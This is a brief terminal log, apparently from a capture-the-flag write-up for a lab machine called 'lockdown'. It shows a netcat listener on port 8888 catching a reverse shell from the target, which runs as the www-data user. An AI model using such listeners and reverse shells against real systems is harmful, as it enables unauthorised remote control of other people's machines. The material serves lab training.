 ➜  lockdown nc -lvnp 8888
listening on [any] 8888 ...
connect to [10.17.6.87] from (UNKNOWN) [10.10.230.150] 48144
Linux lockdown 4.15.0-151-generic #157-Ubuntu SMP Fri Jul 9 23:07:57 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
 10:47:47 up 16 min,  0 users,  load average: 0.00, 0.22, 0.51
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: cannot set terminal process group (1027): Inappropriate ioctl for device
sh: no job control in this shell
sh-4.4$